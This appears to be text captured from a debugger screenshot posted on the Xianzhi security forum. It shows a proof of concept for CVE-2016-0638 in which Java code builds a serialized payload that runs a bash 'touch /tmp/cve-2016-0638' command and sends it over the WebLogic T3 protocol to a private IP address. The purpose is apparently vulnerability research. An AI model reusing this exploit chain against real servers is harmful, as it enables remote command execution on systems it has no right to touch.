 byte[] payload = SerialDataGenerator.serialBlindDatas(cmds); cmds: ["/bin/bash", "-c", "touch /
T3ProtocolOperation.send(host, port, payload); host: "10.140.32.159" port: "33401" payload
}
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
p host = "10.140.32.159"
p port = "33401"
p cmd = "touch /tmp/cve-2016-0638"
cmds = {String[3]@453} ["/bin/bash", "-c", "touch /tmp/cve-..."]
payload = {byte[1544]@715} [-84, -19, 0, 5, 115, 114, 0, 37, 119, 101, 98, 108, 111, 103, 105, 99, 46, 106, 109, 115, 46, 99, 111, 109, 109, 111, 110, 46, 83, 116, 1...
先知社区